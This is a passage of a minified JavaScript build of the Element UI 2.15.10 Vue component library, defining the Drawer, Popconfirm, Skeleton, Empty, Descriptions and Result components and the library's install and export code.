this.beforeClose?this.beforeClose(this.hide):this.hide()},handleClose:function(){this.closeDrawer()}},mounted:function(){this.visible&&(this.rendered=!0,this.open(),this.appendToBody&&document.body.appendChild(this.$el))},destroyed:function(){this.appendToBody&&this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)}},Pd,[],!1,null,null,null);Od.options.__file="packages/drawer/src/main.vue";var Id=Od.exports;Id.install=function(e){e.component(Id.name,Id)};var Fd=Id,Ad=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("el-popover",e._b({attrs:{trigger:"click"},model:{value:e.visible,callback:function(t){e.visible=t},expression:"visible"}},"el-popover",e.$attrs,!1),[i("div",{staticClass:"el-popconfirm"},[i("p",{staticClass:"el-popconfirm__main"},[e.hideIcon?e._e():i("i",{staticClass:"el-popconfirm__icon",class:e.icon,style:{color:e.iconColor}}),e._v("\n      "+e._s(e.title)+"\n    ")]),i("div",{staticClass:"el-popconfirm__action"},[i("el-button",{attrs:{size:"mini",type:e.cancelButtonType},on:{click:e.cancel}},[e._v("\n        "+e._s(e.displayCancelButtonText)+"\n      ")]),i("el-button",{attrs:{size:"mini",type:e.confirmButtonType},on:{click:e.confirm}},[e._v("\n        "+e._s(e.displayConfirmButtonText)+"\n      ")])],1)]),e._t("reference",null,{slot:"reference"})],2)};Ad._withStripped=!0;var Ld=r({name:"ElPopconfirm",props:{title:{type:String},confirmButtonText:{type:String},cancelButtonText:{type:String},confirmButtonType:{type:String,default:"primary"},cancelButtonType:{type:String,default:"text"},icon:{type:String,default:"el-icon-question"},iconColor:{type:String,default:"#f90"},hideIcon:{type:Boolean,default:!1}},components:{ElPopover:ta,ElButton:Mt},data:function(){return{visible:!1}},computed:{displayConfirmButtonText:function(){return this.confirmButtonText||j("el.popconfirm.confirmButtonText")},displayCancelButtonText:function(){return this.cancelButtonText||j("el.popconfirm.cancelButtonText")}},methods:{confirm:function(){this.visible=!1,this.$emit("confirm")},cancel:function(){this.visible=!1,this.$emit("cancel")}}},Ad,[],!1,null,null,null);Ld.options.__file="packages/popconfirm/src/main.vue";var Vd=Ld.exports;Vd.install=function(e){e.component(Vd.name,Vd)};var Bd=Vd,zd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",[e.uiLoading?[i("div",e._b({class:["el-skeleton",e.animated?"is-animated":""]},"div",e.$attrs,!1),[e._l(e.count,function(t){return[e.loading?e._t("template",e._l(e.rows,function(n){return i("el-skeleton-item",{key:t+"-"+n,class:{"el-skeleton__paragraph":1!==n,"is-first":1===n,"is-last":n===e.rows&&e.rows>1},attrs:{variant:"p"}})})):e._e()]})],2)]:[e._t("default",null,null,e.$attrs)]],2)};zd._withStripped=!0;var Hd=r({name:"ElSkeleton",props:{animated:{type:Boolean,default:!1},count:{type:Number,default:1},rows:{type:Number,default:4},loading:{type:Boolean,default:!0},throttle:{type:Number,default:0}},watch:{loading:{handler:function(e){var t=this;this.throttle<=0?this.uiLoading=e:e?(clearTimeout(this.timeoutHandle),this.timeoutHandle=setTimeout(function(){t.uiLoading=t.loading},this.throttle)):this.uiLoading=e},immediate:!0}},data:function(){return{uiLoading:this.throttle<=0&&this.loading}}},zd,[],!1,null,null,null);Hd.options.__file="packages/skeleton/src/index.vue";var Rd=Hd.exports;Rd.install=function(e){e.component(Rd.name,Rd)};var Wd=Rd,jd=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{class:["el-skeleton__item","el-skeleton__"+this.variant]},["image"===this.variant?t("img-placeholder"):this._e()],1)};jd._withStripped=!0;var qd=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M64 896V128h896v768H64z m64-128l192-192 116.352 116.352L640 448l256 307.2V192H128v576z m224-480a96 96 0 1 1-0.064 192.064A96 96 0 0 1 352 288z"}})])};qd._withStripped=!0;var Yd=r({name:"ImgPlaceholder"},qd,[],!1,null,null,null);Yd.options.__file="packages/skeleton/src/img-placeholder.vue";var Kd,Gd=Yd.exports,Ud=r({name:"ElSkeletonItem",props:{variant:{type:String,default:"text"}},components:(Kd={},Kd[Gd.name]=Gd,Kd)},jd,[],!1,null,null,null);Ud.options.__file="packages/skeleton/src/item.vue";var Xd=Ud.exports;Xd.install=function(e){e.component(Xd.name,Xd)};var Zd=Xd,Jd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-empty"},[i("div",{staticClass:"el-empty__image",style:e.imageStyle},[e.image?i("img",{attrs:{src:e.image,ondragstart:"return false"}}):e._t("image",[i("img-empty")])],2),i("div",{staticClass:"el-empty__description"},[e.$slots.description?e._t("description"):i("p",[e._v(e._s(e.emptyDescription))])],2),e.$slots.default?i("div",{staticClass:"el-empty__bottom"},[e._t("default")],2):e._e()])};Jd._withStripped=!0;var Qd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("svg",{attrs:{viewBox:"0 0 79 86",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[i("defs",[i("linearGradient",{attrs:{id:"linearGradient-1-"+e.id,x1:"38.8503086%",y1:"0%",x2:"61.1496914%",y2:"100%"}},[i("stop",{attrs:{"stop-color":"#FCFCFD",offset:"0%"}}),i("stop",{attrs:{"stop-color":"#EEEFF3",offset:"100%"}})],1),i("linearGradient",{attrs:{id:"linearGradient-2-"+e.id,x1:"0%",y1:"9.5%",x2:"100%",y2:"90.5%"}},[i("stop",{attrs:{"stop-color":"#FCFCFD",offset:"0%"}}),i("stop",{attrs:{"stop-color":"#E9EBEF",offset:"100%"}})],1),i("rect",{attrs:{id:"path-3-"+e.id,x:"0",y:"0",width:"17",height:"36"}})],1),i("g",{attrs:{id:"Illustrations",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[i("g",{attrs:{id:"B-type",transform:"translate(-1268.000000, -535.000000)"}},[i("g",{attrs:{id:"Group-2",transform:"translate(1268.000000, 535.000000)"}},[i("path",{attrs:{id:"Oval-Copy-2",d:"M39.5,86 C61.3152476,86 79,83.9106622 79,81.3333333 C79,78.7560045 57.3152476,78 35.5,78 C13.6847524,78 0,78.7560045 0,81.3333333 C0,83.9106622 17.6847524,86 39.5,86 Z",fill:"#F7F8FC"}}),i("polygon",{attrs:{id:"Rectangle-Copy-14",fill:"#E5E7E9",transform:"translate(27.500000, 51.500000) scale(1, -1) translate(-27.500000, -51.500000) ",points:"13 58 53 58 42 45 2 45"}}),i("g",{attrs:{id:"Group-Copy",transform:"translate(34.500000, 31.500000) scale(-1, 1) rotate(-25.000000) translate(-34.500000, -31.500000) translate(7.000000, 10.000000)"}},[i("polygon",{attrs:{id:"Rectangle-Copy-10",fill:"#E5E7E9",transform:"translate(11.500000, 5.000000) scale(1, -1) translate(-11.500000, -5.000000) ",points:"2.84078316e-14 3 18 3 23 7 5 7"}}),i("polygon",{attrs:{id:"Rectangle-Copy-11",fill:"#EDEEF2",points:"-3.69149156e-15 7 38 7 38 43 -3.69149156e-15 43"}}),i("rect",{attrs:{id:"Rectangle-Copy-12",fill:"url(#linearGradient-1-"+e.id+")",transform:"translate(46.500000, 25.000000) scale(-1, 1) translate(-46.500000, -25.000000) ",x:"38",y:"7",width:"17",height:"36"}}),i("polygon",{attrs:{id:"Rectangle-Copy-13",fill:"#F8F9FB",transform:"translate(39.500000, 3.500000) scale(-1, 1) translate(-39.500000, -3.500000) ",points:"24 7 41 7 55 -3.63806207e-12 38 -3.63806207e-12"}})]),i("rect",{attrs:{id:"Rectangle-Copy-15",fill:"url(#linearGradient-2-"+e.id+")",x:"13",y:"45",width:"40",height:"36"}}),i("g",{attrs:{id:"Rectangle-Copy-17",transform:"translate(53.000000, 45.000000)"}},[i("mask",{attrs:{id:"mask-4-"+e.id,fill:"white"}},[i("use",{attrs:{"xlink:href":"#path-3-"+e.id}})]),i("use",{attrs:{id:"Mask",fill:"#E0E3E9",transform:"translate(8.500000, 18.000000) scale(-1, 1) translate(-8.500000, -18.000000) ","xlink:href":"#path-3-"+e.id}}),i("polygon",{attrs:{id:"Rectangle-Copy",fill:"#D5D7DE",mask:"url(#mask-4-"+e.id+")",transform:"translate(12.000000, 9.000000) scale(-1, 1) translate(-12.000000, -9.000000) ",points:"7 0 24 0 20 18 -1.70530257e-13 16"}})]),i("polygon",{attrs:{id:"Rectangle-Copy-18",fill:"#F8F9FB",transform:"translate(66.000000, 51.500000) scale(-1, 1) translate(-66.000000, -51.500000) ",points:"62 45 79 45 70 58 53 58"}})])])])])};Qd._withStripped=!0;var ep=0,tp=r({name:"ImgEmpty",data:function(){return{id:++ep}}},Qd,[],!1,null,null,null);tp.options.__file="packages/empty/src/img-empty.vue";var ip,np=tp.exports,rp=r({name:"ElEmpty",components:(ip={},ip[np.name]=np,ip),props:{image:{type:String,default:""},imageSize:Number,description:{type:String,default:""}},computed:{emptyDescription:function(){return this.description||j("el.empty.description")},imageStyle:function(){return{width:this.imageSize?this.imageSize+"px":""}}}},Jd,[],!1,null,null,null);rp.options.__file="packages/empty/src/index.vue";var sp=rp.exports;sp.install=function(e){e.component(sp.name,sp)};var ap,op=sp,lp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},up={name:"ElDescriptionsRow",props:{row:{type:Array}},inject:["elDescriptions"],render:function(e){var t=this.elDescriptions,i=(this.row||[]).map(function(e){return lp({},e,{label:e.slots.label||e.props.label},["labelClassName","contentClassName","labelStyle","contentStyle"].reduce(function(i,n){return i[n]=e.props[n]||t[n],i},{}))});return"vertical"===t.direction?e("tbody",[e("tr",{class:"el-descriptions-row"},[i.map(function(i){var n;return e("th",{class:(n={"el-descriptions-item__cell":!0,"el-descriptions-item__label":!0,"has-colon":!t.border&&t.colon,"is-bordered-label":t.border},n[i.labelClassName]=!0,n),style:i.labelStyle,attrs:{colSpan:i.props.span}},[i.label])})]),e("tr",{class:"el-descriptions-row"},[i.map(function(t){return e("td",{class:["el-descriptions-item__cell","el-descriptions-item__content",t.contentClassName],style:t.contentStyle,attrs:{colSpan:t.props.span}},[t.slots.default])})])]):t.border?e("tbody",[e("tr",{class:"el-descriptions-row"},[i.map(function(i){var n;return[e("th",{class:(n={"el-descriptions-item__cell":!0,"el-descriptions-item__label":!0,"is-bordered-label":t.border},n[i.labelClassName]=!0,n),style:i.labelStyle,attrs:{colSpan:"1"}},[i.label]),e("td",{class:["el-descriptions-item__cell","el-descriptions-item__content",i.contentClassName],style:i.contentStyle,attrs:{colSpan:2*i.props.span-1}},[i.slots.default])]})])]):e("tbody",[e("tr",{class:"el-descriptions-row"},[i.map(function(i){var n;return e("td",{class:"el-descriptions-item el-descriptions-item__cell",attrs:{colSpan:i.props.span}},[e("div",{class:"el-descriptions-item__container"},[e("span",{class:(n={"el-descriptions-item__label":!0,"has-colon":t.colon},n[i.labelClassName]=!0,n),style:i.labelStyle},[i.label]),e("span",{class:["el-descriptions-item__content",i.contentClassName],style:i.contentStyle},[i.slots.default])])])})])])}},cp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},hp={name:"ElDescriptions",components:(ap={},ap[up.name]=up,ap),props:{border:{type:Boolean,default:!1},column:{type:Number,default:3},direction:{type:String,default:"horizontal"},size:{type:String},title:{type:String,default:""},extra:{type:String,default:""},labelStyle:{type:Object},contentStyle:{type:Object},labelClassName:{type:String,default:""},contentClassName:{type:String,default:""},colon:{type:Boolean,default:!0}},computed:{descriptionsSize:function(){return this.size||(this.$ELEMENT||{}).size}},provide:function(){return{elDescriptions:this}},methods:{getOptionProps:function(e){if(e.componentOptions){var t=e.componentOptions,i=t.propsData,n=void 0===i?{}:i,r=t.Ctor,s=((void 0===r?{}:r).options||{}).props||{},a={};for(var o in s){var l=s[o].default;void 0!==l&&(a[o]=y(l)?l.call(e):l)}return cp({},a,n)}return{}},getSlots:function(e){var t=this,i=e.componentOptions||{},n=e.children||i.children||[],r={};return n.forEach(function(e){if(!t.isEmptyElement(e)){var i=e.data&&e.data.slot||"default";r[i]=r[i]||[],"template"===e.tag?r[i].push(e.children):r[i].push(e)}}),cp({},r)},isEmptyElement:function(e){return!(e.tag||e.text&&""!==e.text.trim())},filledNode:function(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return e.props||(e.props={}),t>i&&(e.props.span=i),n&&(e.props.span=i),e},getRows:function(){var e=this,t=(this.$slots.default||[]).filter(function(e){return e.tag&&e.componentOptions&&"ElDescriptionsItem"===e.componentOptions.Ctor.options.name}),i=t.map(function(t){return{props:e.getOptionProps(t),slots:e.getSlots(t),vnode:t}}),n=[],r=[],s=this.column;return i.forEach(function(i,a){var o=i.props.span||1;if(a===t.length-1)return r.push(e.filledNode(i,o,s,!0)),void n.push(r);o<s?(s-=o,r.push(i)):(r.push(e.filledNode(i,o,s)),n.push(r),s=e.column,r=[])}),n}},render:function(){var e=arguments[0],t=this.title,i=this.extra,n=this.border,r=this.descriptionsSize,s=this.$slots,a=this.getRows();return e("div",{class:"el-descriptions"},[t||i||s.title||s.extra?e("div",{class:"el-descriptions__header"},[e("div",{class:"el-descriptions__title"},[s.title?s.title:t]),e("div",{class:"el-descriptions__extra"},[s.extra?s.extra:i])]):null,e("div",{class:"el-descriptions__body"},[e("table",{class:["el-descriptions__table",{"is-bordered":n},r?"el-descriptions--"+r:""]},[a.map(function(t){return e(up,{attrs:{row:t}})})])])])},install:function(e){e.component(hp.name,hp)}},dp=hp,pp={name:"ElDescriptionsItem",props:{label:{type:String,default:""},span:{type:Number,default:1},contentClassName:{type:String,default:""},contentStyle:{type:Object},labelClassName:{type:String,default:""},labelStyle:{type:Object}},render:function(){return null},install:function(e){e.component(pp.name,pp)}},fp=pp,mp=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-result"},[i("div",{staticClass:"el-result__icon"},[e._t("icon",[i(e.iconElement,{tag:"component",class:e.iconElement})])],2),e.title||e.$slots.title?i("div",{staticClass:"el-result__title"},[e._t("title",[i("p",[e._v(e._s(e.title))])])],2):e._e(),e.subTitle||e.$slots.subTitle?i("div",{staticClass:"el-result__subtitle"},[e._t("subTitle",[i("p",[e._v(e._s(e.subTitle))])])],2):e._e(),e.$slots.extra?i("div",{staticClass:"el-result__extra"},[e._t("extra")],2):e._e()])};mp._withStripped=!0;var vp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M34.5548098,16.4485711 C33.9612228,15.8504763 32.9988282,15.8504763 32.4052412,16.4485711 L32.4052412,16.4485711 L21.413757,27.5805811 L21.413757,27.5805811 L21.4034642,27.590855 C21.0097542,27.9781674 20.3766105,27.9729811 19.9892981,27.5792711 L19.9892981,27.5792711 L15.5947588,23.1121428 C15.0011718,22.514048 14.0387772,22.514048 13.4451902,23.1121428 C12.8516033,23.7102376 12.8516033,24.6799409 13.4451902,25.2780357 L13.4451902,25.2780357 L19.6260786,31.5514289 C20.2196656,32.1495237 21.1820602,32.1495237 21.7756472,31.5514289 L21.7756472,31.5514289 L34.5548098,18.614464 C35.1483967,18.0163692 35.1483967,17.0466659 34.5548098,16.4485711 Z"}})])};vp._withStripped=!0;var gp=r({name:"IconSuccess"},vp,[],!1,null,null,null);gp.options.__file="packages/result/src/icon-success.vue";var yp=gp.exports,bp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M32.57818,15.42182 C32.0157534,14.8593933 31.1038797,14.8593933 30.541453,15.42182 L30.541453,15.42182 L24.0006789,21.9625941 L17.458547,15.42182 C16.8961203,14.8593933 15.9842466,14.8593933 15.42182,15.42182 C14.8593933,15.9842466 14.8593933,16.8961203 15.42182,17.458547 L15.42182,17.458547 L21.9639519,23.9993211 L15.42182,30.541453 C14.8593933,31.1038797 14.8593933,32.0157534 15.42182,32.57818 C15.9842466,33.1406067 16.8961203,33.1406067 17.458547,32.57818 L17.458547,32.57818 L24.0006789,26.0360481 L30.541453,32.57818 C31.1038797,33.1406067 32.0157534,33.1406067 32.57818,32.57818 C33.1406067,32.0157534 33.1406067,31.1038797 32.57818,30.541453 L32.57818,30.541453 L26.0374059,23.9993211 L32.57818,17.458547 C33.1406067,16.8961203 33.1406067,15.9842466 32.57818,15.42182 Z"}})])};bp._withStripped=!0;var wp=r({name:"IconError"},bp,[],!1,null,null,null);wp.options.__file="packages/result/src/icon-error.vue";var _p=wp.exports,xp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M24,31 C22.8954305,31 22,31.8954305 22,33 C22,34.1045695 22.8954305,35 24,35 C25.1045695,35 26,34.1045695 26,33 C26,31.8954305 25.1045695,31 24,31 Z M24,14 C23.1715729,14 22.5,14.6715729 22.5,15.5 L22.5,15.5 L22.5,27.5 C22.5,28.3284271 23.1715729,29 24,29 C24.8284271,29 25.5,28.3284271 25.5,27.5 L25.5,27.5 L25.5,15.5 C25.5,14.6715729 24.8284271,14 24,14 Z"}})])};xp._withStripped=!0;var Cp=r({name:"IconWarning"},xp,[],!1,null,null,null);Cp.options.__file="packages/result/src/icon-warning.vue";var kp=Cp.exports,Sp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M24,19 L21,19 C20.1715729,19 19.5,19.6715729 19.5,20.5 C19.5,21.3284271 20.1715729,22 21,22 L21,22 L22.5,22 L22.5,31 L21,31 C20.1715729,31 19.5,31.6715729 19.5,32.5 C19.5,33.3284271 20.1715729,34 21,34 L21,34 L27,34 C27.8284271,34 28.5,33.3284271 28.5,32.5 C28.5,31.6715729 27.8284271,31 27,31 L27,31 L25.5,31 L25.5,20.5 C25.5,19.6715729 24.8284271,19 24,19 L24,19 Z M24,13 C22.8954305,13 22,13.8954305 22,15 C22,16.1045695 22.8954305,17 24,17 C25.1045695,17 26,16.1045695 26,15 C26,13.8954305 25.1045695,13 24,13 Z"}})])};Sp._withStripped=!0;var Dp=r({name:"IconInfo"},Sp,[],!1,null,null,null);Dp.options.__file="packages/result/src/icon-info.vue";var Ep,$p=Dp.exports,Tp={success:"icon-success",warning:"icon-warning",error:"icon-error",info:"icon-info"},Mp=r({name:"ElResult",components:(Ep={},Ep[yp.name]=yp,Ep[_p.name]=_p,Ep[kp.name]=kp,Ep[$p.name]=$p,Ep),props:{title:{type:String,default:""},subTitle:{type:String,default:""},icon:{type:String,default:"info"}},computed:{iconElement:function(){var e=this.icon;return e&&Tp[e]?Tp[e]:"icon-info"}}},mp,[],!1,null,null,null);Mp.options.__file="packages/result/src/index.vue";var Np=Mp.exports;Np.install=function(e){e.component(Np.name,Np)};var Pp=Np,Op=[mt,bt,Dt,Lt,Ht,qt,ii,li,fi,yi,re,Ci,Ei,Pi,Ai,zi,ji,Gi,Ji,dt,pt,nn,Mt,It,Jn,sr,Ps,zs,Us,ta,hi,Da,Ma,Ia,po,xo,Do,We,Wo,Go,dl,$l,Ml,Ol,Xl,Vl,eu,mu,bu,Cu,Eu,Nu,Lu,et,Hu,qu,Uu,xc,Jc,rh,lh,dh,vh,wh,kh,Eh,Nh,Fh,Bh,id,cd,md,$d,mc,Nd,Fd,Bd,Wd,Zd,op,dp,fp,Pp,ri],Ip=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};q.use(t.locale),q.i18n(t.i18n),Op.forEach(function(t){e.component(t.name,t)}),e.use(kd),e.use(kl.directive),e.prototype.$ELEMENT={size:t.size||"",zIndex:t.zIndex||2e3},e.prototype.$loading=kl.service,e.prototype.$msgbox=xa,e.prototype.$alert=xa.alert,e.prototype.$confirm=xa.confirm,e.prototype.$prompt=xa.prompt,e.prototype.$notify=rl,e.prototype.$message=hu};"undefined"!=typeof window&&window.Vue&&Ip(window.Vue);t.default={version:"2.15.10",locale:q.use,i18n:q.i18n,install:Ip,CollapseTransition:ri,Loading:kl,Pagination:mt,Dialog:bt,Autocomplete:Dt,Dropdown:Lt,DropdownMenu:Ht,DropdownItem:qt,Menu:ii,Submenu:li,MenuItem:fi,MenuItemGroup:yi,Input:re,InputNumber:Ci,Radio:Ei,RadioGroup:Pi,RadioButton:Ai,Checkbox:zi,CheckboxButton:ji,CheckboxGroup:Gi,Switch:Ji,Select:dt,Option:pt,OptionGroup:nn,Button:Mt,ButtonGroup:It,Table:Jn,TableColumn:sr,DatePicker:Ps,TimeSelect:zs,TimePicker:Us,Popover:ta,Tooltip:hi,MessageBox:xa,Breadcrumb:Da,BreadcrumbItem:Ma,Form:Ia,FormItem:po,Tabs:xo,TabPane:Do,Tag:We,Tree:Wo,Alert:Go,Notification:rl,Slider:dl,Icon:$l,Row:Ml,Col:Ol,Upload:Xl,Progress:Vl,Spinner:eu,Message:hu,Badge:mu,Card:bu,Rate:Cu,Steps:Eu,Step:Nu,Carousel:Lu,Scrollbar:et,CarouselItem:Hu,Collapse:qu,CollapseItem:Uu,Cascader:xc,ColorPicker:Jc,Transfer:rh,Container:lh,Header:dh,Aside:vh,Main:wh,Footer:kh,Timeline:Eh,TimelineItem:Nh,Link:Fh,Divider:Bh,Image:id,Calendar:cd,Backtop:md,InfiniteScroll:kd,PageHeader:$d,CascaderPanel:mc,Avatar:Nd,Drawer:Fd,Popconfirm:Bd,Skeleton:Wd,SkeletonItem:Zd,Empty:op,Descriptions:dp,DescriptionsItem:fp,Result:Pp}}]).default});